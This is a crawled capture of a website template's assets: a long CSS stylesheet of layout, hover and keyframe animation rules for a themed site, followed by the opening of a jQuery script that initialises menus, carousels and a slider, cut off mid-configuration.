	-webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
}

.dc_category_content:hover .dc_cat_overlay {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    height: 100%;
    width: 100%;
}
.dc_cat_overlay:after {
    content: "";
    width: 30px;
    height: 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #121517;
    transform: rotate(45deg) translateY(20px);
    -webkit-transform: rotate(45deg) translateY(20px);
    -moz-transform: rotate(45deg) translateY(20px);
    -ms-transform: rotate(45deg) translateY(20px);
    -o-transform: rotate(45deg) translateY(20px);
}
/* category section end*/
/* portfolio section start*/
.dc_portfolio_section {
	float: left;
	width: 100%;
	padding: 151px 0;
}
.dc_portfolio_filter {
    float: left;
    width: 100%;
	padding: 85px 0 100px;
}
.portfolioFilter {
    float: left;
    width: 100%;
	text-align: center;
	padding-bottom: 55px;
}
.portfolioFilter ul {
    padding: 0;
    margin: 0;
    list-style: none;
	display: inline-block;
}
.portfolioFilter ul li {
    float: left;
	padding: 0px 21px;
}
.portfolioFilter ul li a {
    color: #999;
    padding: 15px 4px;
    display: block;
    font-size: 16px;
    text-transform: uppercase;
    position: relative;
}
.grid {
    float: left;
    width: 100%;
}
.portfolioFilter ul li a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    right: 50%;
    background-color: #ff5555;
    height: 4px;
    margin-top: -4px;
}
.portfolioFilter ul li a:hover:after, .portfolioFilter ul li a.current:after {
    left: 0;
    right: 0;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.portfolioFilter ul li a:hover, .portfolioFilter ul li a.current {
    color: #121517;
}
.dc_portfolio_wrapper {
    width: 100%;
    float: left;
}
.grid .grid-item {
    float: left;
    width: 33.3%;
	border: 1px solid #f0f0f0;
}
.dc_portfoli_img {
    width: 100%;
    float: left;
    position: relative;
}
.dc_portfoli_img img {width: 100%;}
/* overlay */
.dc_portfolio_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	text-align: center;
}
.dc_portfolio_overlay:after {
    content: "";
    left: 0;
    top: 50%;
    background: rgba(255, 85, 85, 0.89);
    right: 0;
    height: 0;
    position: absolute;
    transition: all 0.2s 0.2s linear;
    -moz-transition: all 0.2s 0.2s linear;
    -ms-transition: all 0.2s 0.2s linear;
    -o-transition: all 0.2s 0.2s linear;
    -webkit-transition: all 0.2s 0.2s linear;
}
.dc_portfolio_overlay:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 0;
    bottom: 50%;
    background: rgba(255, 85, 85, 0.89);
    transition: all 0.2s 0.2s linear;
    -moz-transition: all 0.2s 0.2s linear;
    -ms-transition: all 0.2s 0.2s linear;
    -o-transition: all 0.2s 0.2s linear;
    -webkit-transition: all 0.2s 0.2s linear;
}
.dc_portfolio_wrapper:hover .dc_portfolio_overlay:after, .dc_portfolio_wrapper:hover .dc_portfolio_overlay:before {
    height: 50%;
}
.dc_portfolio_overlay h4 a {
    color: #fff;
    text-transform: uppercase;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 30px;
	transform: translateY(-30px); 
	-webkit-transform: translateY(-30px); 
	-moz-transform: translateY(-30px); 
	-ms-transform: translateY(-30px); 
	-o-transform: translateY(-30px); 
    transition-delay: .2s;
    -moz-transition-delay: .2s;
    -ms-transition-delay: .2s;
    -o-transition-delay: .2s;
    -webkit-transition-delay: .2s;
    visibility: hidden;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.dc_portfolio_overlay h4 a:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin: 0px auto;
    width: 50px;
    height: 3px;
    background-color: #e6e6e6;
}
.portfolio_overlay_content {
    position: absolute;
    top: 50%;
    left: 50%;
	z-index: 1;
	min-width: 90%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}
.dc_portfolio_wrapper:hover .portfolio_overlay_content h4 a, .dc_portfolio_wrapper:hover .portfolio_overlay_content .dc_social_wrapper {
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
}
/* .kv_social_wrapper ul li a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background-color: red;
} */
/* overlay */
/* view more */
.dc_viewmore_btn {
    float: left;
    width: 100%;
    text-align: center;
	position: relative;
}
.dc_viewmore_btn:after {
	content: "";
    width: 100%;
    background-color: #e6e6e6;
    height: 1px;
    position: absolute;
    top: 50%;
    margin-top: -1px;
    left: 0;
}
/* view more */
/* portfolio section end*/
/* testimonial section start*/
.dc_testimonial_section {
	float: left;
	width: 100%;
	position: relative;
	background-image: url(http://placehold.it/1920x1080);
	background-size: cover;	
}
.dc_testimonial_overlay {
	position: absolute;
	top: 0; 
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(18, 21, 23, 0.75);
}
.dc_testimonial_wrapper {
	float: left;
	width: 100%;	
	padding: 125px 0;
}
.dc_testimonial_img {
	float: left;
	width: 100%;	
	text-align: right;	
}
.dc_testimonial_img span {
	width: 145px;		
	height: 145px;	
	display: inline-block;
	border-radius: 100%;
}
.dc_testimonial_img span img {
	width: 100%;
	border-radius: 100%;	
}
.dc_testimonial_content {
	float: left;
	width: 100%;
	color: #fff;
	font-size:16px;
	margin-top: 20px;
}
.authore_name {
	float: left;
	width: 100%;
	font-size:16px;
	font-weight: bold;
	color: #fff;
	margin-top: 20px;
}
.authore_name span {
	color: #ff5555;
	padding-right: 5px;
}
/* testimonial section end*/
/* event section start*/
.dc_event_section {
    float: left;
    width: 100%;
    padding: 151px 0 100px;
}
.dc_event {
    float: left;
    width: 100%;
    padding: 115px 0 100px;
}
.dc_event_wrapper {
	float: left;
	width: 100%;
	background-color: #ff5555;
    margin-bottom: 50px;
	position: relative;	
}
.dc_event_content {
	float: left;
	width: 50%;	
    padding: 30px 25px;	
}
.dc_event_date {
	float: left;
	width: 142px;	
	min-height: 184px;
	background-color: #fff;	
	position: relative;
	text-align: center;
	margin-right: 30px;
	overflow: hidden;
}
.dc_event_date:after {
    content: "";
    width: 30px;
    min-height: 30px;
    background-color: #121517;
    position: absolute;
    bottom: 0;
    left: 0;
    transform: rotate(45deg) translateY(21px);
    -webkit-transform: rotate(45deg) translateY(21px);
    -moz-transform: rotate(45deg) translateY(21px);
    -ms-transform: rotate(45deg) translateY(21px);
    -o-transform: rotate(45deg) translateY(21px);
}
.dc_event_date h1 {
	font-size: 60px;
	margin: 22px 0;
	padding-bottom: 22px;
	position: relative;
	font-family: 'Roboto', sans-serif;
    font-weight: 800;
	text-align: center;
}
.dc_event_date h1:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0px auto;
	height: 4px;
	width: 50px;
	background-color: #333;
}
/*.dc_event_date h1:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    background: #9E2984;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    -webkit-transition: all 1s;
}
.dc_event_date:hover h1:before {
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -moz-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -o-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    -ms-transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
}*/
.dc_event_date h5 {
	color: #333;
	text-transform: uppercase;
	margin: 0;
	font-weight: bold;
    font-family: 'Roboto', sans-serif;
}
.dc_event_detail {
	float: left;
	width: 59%;
	color: #fff;
}
.dc_event_detail h4 {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: bold;
	position: relative;
	padding-bottom: 20px;
    margin: 0 0 15px;
}
.dc_event_detail h4:after {
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	height: 4px;
	width: 50px;
	background-color: #fff;
}
.dc_event_detail .dc_btn {
	margin-top: 10px;
	font-size: 14px;
    font-weight: 400;
    padding: 8px 30px;
}
.dc_event_img {
	width: 50%;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
	overflow: hidden;
}
.dc_event_img img {
	max-width: 100%;
    height: 100%;
	-webkit-transition: webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -ms-transition: -ms-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.dc_event_wrapper:hover img {
    transform: scale(1.2, 1.2);
    -webkit-transform: scale(1.2, 1.2);
    -moz-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
    -o-transform: scale(1.2, 1.2);
}
.dc_event_wrapper:hover .dc_event_date h1 {
    animation: bounceInDown .8s;
    -webkit-animation: bounceInDown .8s;
    -moz-animation: bounceInDown .8s;
    -ms-animation: bounceInDown .8s;
    -o-animation: bounceInDown .8s;
}
.dc_event_wrapper:hover .dc_event_date h5 {
    animation: flash .8s;
    -webkit-animation: flash .8s;
    -moz-animation: flash .8s;
    -ms-animation: flash .8s;
    -o-animation: flash .8s;
}
.dc_event_wrapper:nth-child(even) .dc_event_content {
    float: right;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    float: right;
    margin-left: 30px;
    margin-right: 0;
}
.dc_event_wrapper:nth-child(even) .dc_event_img {
    right: auto;
    left: 0;
}
/* event section end*/
/* partner section start*/
.dc_partner_section {
	float: left;
	width: 100%;
	background-color: #ff5555;
	padding:50px 0;
}
.dc_partner_wrapper .owl-theme .owl-controls {
    margin: 0;
}	
.dc_partner_wrapper .item {
    min-height: 106px;
    width: 100%;
    float: left;
}
.dc_partner_wrapper {
	float: left;
	width: 100%;	
}
.dc_partner_img {
	float: left;
	width: 100%;
	text-align: center;
	padding: 30px 0;
    background-color: #fff;
	min-height: 106px;
}
.dc_partner_img img {
	width: auto !important;
	display: inline-block !important;
}
.dc_partner_wrapper .owl-theme .owl-controls .owl-nav [class*=owl-] {
	top: 50%;
    margin: 0 !important;
    margin-top: -20px !important;
    position: absolute;
    padding: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    line-height: 40px;
    padding: 0;
    background-color: #c72f2f;
    overflow: hidden;
}
.dc_partner_wrapper .owl-prev {
    left: -50px;
    right: auto;
}
.dc_partner_wrapper .owl-next {
    right: -50px;
    left: auto;
}
.dc_partner_wrapper .owl-prev i:before, .dc_partner_wrapper .owl-next i:before {
    margin: 0;
    font-size: 10px;
    color: #fff;
    font-weight: 900;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    display: inline-block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_partner_wrapper .owl-prev:before, .dc_partner_wrapper .owl-next:before {
    content: "\e008";
    font-family: Flaticon;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: #fff;
    font-size: 10px;
    background-position: center center;
    background-size: cover;
    border-radius: 50%;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_partner_wrapper .owl-prev:hover:before {
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -moz-transform: translateX(0%);
    -ms-transform: translateX(0%);
    -o-transform: translateX(0%);
}
.dc_partner_wrapper .owl-prev:hover i:before {
    transform: translateX(-50px);
    -webkit-transform: translateX(-50px);
    -moz-transform: translateX(-50px);
    -ms-transform: translateX(-50px);
    -o-transform: translateX(-50px);
}
.dc_partner_wrapper .owl-next:before {
    content: "\e01d";
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
}
.dc_partner_wrapper .owl-next:hover i:before {
    transform: translateX(50px);
    -webkit-transform: translateX(50px);
    -moz-transform: translateX(50px);
    -ms-transform: translateX(50px);
    -o-transform: translateX(50px);
}
.dc_partner_wrapper .owl-next:hover:before {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}
/* partner section end*/
/* blog section start*/
.dc_blog_section {
	float: left;
	width: 100%;
	padding: 151px 0 100px;
}
.dc_blog_container {
	float: left;
	width: 100%;	
	padding: 100px 0;
}
.dc_blog_wrapper {
	float: left;
	width: 100%;	
	border-top: 1px solid #e6e6e6;
}
.dc_blog_wrapper:nth-child(even) {
    border-bottom: 1px solid #e6e6e6;
    border-top: 0;
}
.dc_blog_img {
	float: left;
	width: 100%;		
}
.dc_blog_img img {
	width: 100%;	
	height: auto;
}
.dc_blog_content {
	float: left;
	width: 100%;
	padding: 80px 95px 70px 102px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0 0 20px;
	color: #333;
}
.dc_post_meta {
	float: left;
	width: 100%;
	position: relative;
	margin-bottom: 30px;
	padding-bottom: 20px;
}
.dc_post_meta:after {
	content: "";
	width: 50px;
	height: 2px;
	background-color: #ff5555;
	position: absolute;
	top: 100%;
	left: 0;
}
.dc_post_meta span {
	float: left;
	display: inline-block;
	padding-right: 40px;
}
.dc_post_meta span:last-child {
	padding-right: 0;
}
.dc_post_meta span a {
	color: #666;
	text-decoration: none;
	text-transform: capitalize;
}
.dc_post_meta span a i:before {
	color: #666;
	margin: 0;
	padding-right: 10px;
	font-size: 14px;
}
.dc_blog_content .dc_btn {
    margin-top: 30px;
}
.dc_blog_wrapper:nth-child(even) .blog_left {
	float: right;
}
/* blog section end*/
/* newsletter section start*/
.dc_newsletter_section {
	float: left;
	width: 100%;
	padding: 28px 0px 80px;
    background-color: #f5f5f5;
}
.dc_news_wrapper {
	float: left;
	width: 100%;	
}
.dc_news_wrapper h3 {
	font-size: 24px;
    font-weight: 800;
    color: #333;
    margin: 0;
    display: inline-block;
    float: left;
    text-transform: uppercase;
    padding-right: 30px;
	line-height: 35px;
}
.dc_news_wrapper h6 {
    font-size: 16px;
    color: #666;
    margin: 0;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
    line-height: 35px;
}
.dc_news_form {
    float: left;
    width: 100%;
}
.dc_news_form .form-control {
    position: relative;
    border-radius: 0;
    border-color: #e6e6e6;
    background-color: #fff;
    height: 35px;
}
.dc_news_form form {
    position: relative;
}
.dc_news_form form .dc_btn {
    position: absolute;
    top: 0;
    right: 0;
    padding: 7px 33px;
	color: #fff;
}
.dc_news_form .dc_btn:before, .dc_news_form .dc_btn:after {
    height: 100%;
    background-color: #ff5555;
}
/* newsletter section end*/
/* footer section start*/
.dc_footer_section {
	float: left;
	width: 100%;
	padding: 80px 0;
	background-color: #121517;
}
.dc_footer_wrapper {
	float: left;
	width: 100%;
}
.footer_logo {
	display: block;
	margin-bottom: 35px;
}
.dc_footer_content {
    float: left;
    width: 100%;
    color: #999;
}
.dc_footer_content .dc_social_wrapper {
    margin-top: 16px;
    visibility: visible;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
}
.widget {
	float: left;
	width: 100%;	
}
.widget> ul {
	padding: 0;
	margin: 0;	
}
.widget ul {
	list-style: none;
}
.widget ul {
	list-style: none;
}
.widget-title {
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    margin: 0 0 40px;
    padding-bottom: 18px;
    position: relative;
}
.widget-title:after {
    content: "";
    width: 50px;
    height: 4px;
    background-color: #ff5555;
    position: absolute;
    top: 100%;
    left: 0;
}
.dc_tips_content {
    float: left;
    width: 100%;
}
.dc_tips_content ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.dc_tips_content ul li {
    display: block;
    line-height: 30px;
	position: relative;
}
.dc_tips_content ul li:after {
    content: "";
    content: "\e008";
    font-family: Flaticon;
    font-size: 8px;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -15px;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
}
.dc_tips_content ul li:hover:after {
    color: #ff5555;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
}
.dc_tips_content ul li a {
    color: #999;
	display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_tips_content ul li:hover a {
    color: #ff5555;
    transform: translateX(15px);
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
}
.dc_recentpost_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.dc_recentpost_wrapper:last-child {
    margin-bottom: 0;
}
.dc_post_img {
    float: left;
    width: 60px;
    height: 60px;
    display: inline-block;
    margin-right: 20px;
}
.dc_post_img img {
    width: 100%;
}
.dc_post_content {
    float: left;
    width: 68%;
}
.dc_post_content h6 {
    font-size: 14px;
    color: #fff;
    margin: 0 0 6px;
    font-family: 'Roboto', sans-serif;
}
.dc_post_content p {
    font-weight: bold;
    font-family: 'Raleway', sans-serif;
    line-height: 22px;
}
.dc_contact_detail {
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
.dc_contact_detail span {
    display: table-caption;
    float: left;
    margin-right: 20px;
}
.dc_contact_detail span i:before {
    margin: 0;
}
.dc_contact_detail a {
    color: #999;
}
.dc_contact_detail a:hover {
    text-decoration: none;
    color: #ff5555;
}
.dc_contact_detail:last-child {
    margin-bottom: 0;
}
.dc_bottom_footer {
	float: left;
	width: 100%;
	background-color: #0b0c0d;
	color: #999;
    padding: 26px 0 20px;
}
.dc_copyright_wrapper {
	float: left;
	width: 100%;	
}
.dc_copyright_wrapper p {
    margin-bottom: 0;
}
.dc_footer_menu {
	float: left;
	width: 100%;
}
.dc_footer_menu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	float: right;
}
.dc_footer_menu ul li {
	float: left;
}
.dc_footer_menu ul li a {
	display: block;
	padding: 0 15px;
	text-decoration: none;
	color: #999;
	font-weight: 400;
	text-transform: uppercase;
	-webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.dc_footer_menu ul li a:hover, .dc_footer_menu ul li a:focus {
	color: #ff5555;
}
/* footer section end*/
/* @keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-webkit-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-moz-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-ms-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
}
@-o-keyframes full_height {
  0% {
	height: 0;
  }
  100% {
	height: 80%;
	}
} */
@-webkit-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-moz-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-ms-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
@-o-keyframes background {
    0%     {
		height: 0;
		color:#fff;
	}
    100%  {
		height: 100%;
		color:#c72f2f;
	}
}
/*color Animation*/
@-webkit-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-moz-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-ms-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@-o-keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
@keyframes color_change {
    25% { color: #fff; }
    50% { color: #da3b3b; }
    75% { color: #151618; }
    100% { color: #c72f2f; }
}
/*color Animation*/
/*Height Animation*/
@keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-webkit-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-moz-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-ms-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
@-o-keyframes height {
  0% {
	height: 0;
  }
  100% {
	height: 70%;
	}
}
/* height animation*/
	/* contact section */
.dn_contact_section {
	float: left;
	width: 100%;
	padding: 80px 0 65px;
}
.dn_contact_detail {
	float: left;
	width: 100%;
	padding: 75px 0 45px;
}
.dn_contact_form {
    float: left;
    width: 100%;
}
.form-group {
    float: left;
    width: 100%;
}
.dn_contact_wrapper {
	float: left;
	width: 100%;
	text-align: center;
	margin-bottom: 45px;
	word-wrap: break-word;
}
.dn_contact_icon {
	display: inline-block;
	color: #ff3131;
}
.dn_contact_icon i:before {
	margin-left: 0;
	font-size: 85px;
	display: inline-block;
}
.phone:hover i:before {
    animation: tada 1s;
    -webkit-animation: tada 1s;
    -moz-animation: tada 1s;
    -ms-animation: tada 1s;
    -o-animation: tada 1s;
}
.address:hover i:before {
    animation: bounce 1s;
    -webkit-animation: bounce 1s;
    -moz-animation: bounce 1s;
    -ms-animation: bounce 1s;
    -o-animation: bounce 1s;
}
.email:hover i:before {
    animation: zoomOutRight 1s;
    -webkit-animation: zoomOutRight 1s;
    -moz-animation: zoomOutRight 1s;
    -ms-animation: zoomOutRight 1s;
    -o-animation: zoomOutRight 1s;
}
.dn_contact_wrapper h3 {
	margin: 30px 0 22px;
	font-size: 30px;
	float: left;
    width: 100%;
	text-transform: capitalize;
}
.dn_contact_wrapper:first-child {
	text-align: right;
}
.dn_contact_wrapper:last-child {
	text-align: center;
}
.dn_contact_wrapper p a {
    color: #666;
}
.dn_contact_wrapper p a:hover {
    color: #ff3131;
}
.dn_contact_form .dance_btn {
    float: right;
}
.dn_contact_detail textarea{
	resize: none;
}
/* contact section */
.dance_btn {
    display: inline-block;
    padding: 7px 21px;
    font-size: 16px;
    color: #ff3131;
    text-transform: capitalize;
    letter-spacing: 1px;
    position: relative;
    border: 1px solid #ddd;
    font-weight: 600;
    line-height: 30px;
    border-radius: 0px;
    background-color: transparent;
}
.dance_btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ff3131;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    -moz-transform-origin: 50%;
    -o-transform-origin: 50%;
    -ms-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    -moz-transition-property: transform;
    -ms-transition-property: transform;
    -o-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    border-radius: inherit;
}
.dance_btn:hover:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.dance_btn:hover {
    color: #fff;
    border-color: #ff3131;
    outline: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/custom.js
body_size: 15590
content:
/*

-------------------------------------------------------------------*/
(function($) {
    "use strict";
    var Dance = {
        initialised: false,
        version: 1.0,
        mobile: false,
        init: function() {

            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }

            /*-------------- projectname Functions Calling ---------------------------------------------------
            ------------------------------------------------------------------------------------------------*/
            this.RTL();
            this.Stellar();
            this.On_scroll_menu();
            this.Search_icon();
            this.Team_slider();
            this.Client_slider();
            this.rev_main_slider();
            this.Greensock_animation();
        },

        /*-------------- projectname Functions definition ---------------------------------------------------
        ---------------------------------------------------------------------------------------------------*/
        RTL: function() {
            var rtl_attr = $("html").attr('dir');
            if (rtl_attr) {
                $('html').find('body').addClass("rtl");
            }
        },
        Stellar: function() {
            $(function() {
                $.stellar({
                    horizontalScrolling: false,
                    verticalOffset: 1
                });
            });
        },
        Search_icon: function() {
            $(".dc_search_icon").click(function() {
                $(".dc_search_wrapper").toggleClass('open_form');
            });
        },
        On_scroll_menu: function() {
            var wh = window.innerWidth;
            var h = window.innerHeight;
            var window_top = $(window).scrollTop();
            if (wh > 991) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {}
        },
        Team_slider: function() {
            $(".dc_testimonial_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 1,
                dots: true,
                nav: false,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 0,
                autoplay: true,
                navText: ['', ''],
                animateIn: 'flipInX',
                animateOut: 'fadeOut'
            });
        },
        Client_slider: function() {
            $(".dc_partner_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 4,
                dots: false,
                nav: true,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 15,
                autoplay: true,
                navText: ['<i class="flaticon-direction196"></i>', '<i class="flaticon-right138"></i>'],
                responsive: {
                    0: {
                        items: 1,
                    },
                    480: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    1068: {
                        items: 4,
                    }
                }
            });
        },
        rev_main_slider: function() {
            var revapi;
            revapi = jQuery("#rev_slider").revolution({
                sliderType: "standard",
                sliderLayout: "auto",
                delay: 9000,
                autoplay: true,
                navigation: {
                    arrows: {
                        enable: true
                    }
                },
                gridwidth: 1230,
                gridheight: 720,
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "off",
                    touch: {
                        touchenabled: "off",
                        swipe_threshold: 75,
                        swipe_min_touches: 1,
                        swipe_direction: "vertical",
                        drag_block_vertical: false
                    },
                    bullets: {
                        enable: false,
                        hide_onmobile: false,
                        hide_under: 1024,
                        style: "uranus",
                        hide_onleave: false,
                        direction: "vertical",
                        h_align: "right",
                        v_align: "center",
                        h_offset: 30,
                        v_offset: 0,
                        space: 5,
                        tmp: '<span class="tp-bullet-inner"></span>'
                    },
                },
                viewPort: {
                    enable: true,
                    outof: "wait",
                    visible_area: "100%"
                },
                responsiveLevels: [1240, 1024, 778, 480],
                gridwidth: [1240, 1024, 778, 480],
                gridheight: [868, 768, 960, 800],
                lazyType: "single",
                shadow: 0,
                spinner: "off",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: 0,
                shuffle: "off",
                autoHeight: "off",
                fullScreenAlignForce: "off",
                fullScreenOffsetContainer: "",
                fullScreenOffset: "",
